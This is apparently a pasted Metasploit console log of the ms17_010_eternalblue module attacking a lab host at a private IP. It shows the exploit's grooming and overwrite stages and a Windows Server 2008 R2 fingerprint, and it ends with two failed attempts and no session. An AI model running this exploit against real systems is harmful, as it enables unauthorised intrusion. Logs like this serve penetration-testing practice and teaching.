 [+] 192.168.52.138:445 - Sending SMBv2 buffers
[+] 192.168.52.138:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.52.138:445 - Sending final SMBv2 buffers.
[*] 192.168.52.138:445 - Sending last fragment of exploit packet!
[*] 192.168.52.138:445 - Receiving response from exploit packet
[+] 192.168.52.138:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.52.138:445 - Sending egg to corrupted connection.
[*] 192.168.52.138:445 - Triggering free of corrupted buffer.
[-] 192.168.52.138:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 192.168.52.138:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=FAIL-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 192.168.52.138:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] 192.168.52.138:445 - Connecting to target for exploitation.
[+] 192.168.52.138:445 - Connection established for exploitation.
[+] 192.168.52.138:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.52.138:445 - CORE raw buffer dump (53 bytes)
[*] 192.168.52.138:445 - 0x00000000  57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32  Windows Server 2
[*] 192.168.52.138:445 - 0x00000010  30 30 38 20 52 32 20 44 61 74 61 63 65 6e 74 65  008 R2 Datacente
[*] 192.168.52.138:445 - 0x00000020  72 20 37 36 30 31 20 53 65 72 76 69 63 65 20 50  r 7601 Service P
[*] 192.168.52.138:445 - 0x00000030  61 63 6b 20 31                                   ack 1
[+] 192.168.52.138:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.52.138:445 - Trying exploit with 22 Groom Allocations.
[*] 192.168.52.138:445 - Sending all but last fragment of exploit packet
[*] 192.168.52.138:445 - Starting non-paged pool grooming
[+] 192.168.52.138:445 - Sending SMBv2 buffers
[+] 192.168.52.138:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.52.138:445 - Sending final SMBv2 buffers.
[*] 192.168.52.138:445 - Sending last fragment of exploit packet!
[*] 192.168.52.138:445 - Receiving response from exploit packet
[+] 192.168.52.138:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.52.138:445 - Sending egg to corrupted connection.
[*] 192.168.52.138:445 - Triggering free of corrupted buffer.
[-] 192.168.52.138:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 192.168.52.138:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=FAIL-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 192.168.52.138:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] Exploit completed, but no session was created.
msf6 exploit(windows/smb/ms17_010_eternalblue) >
https://m0re.top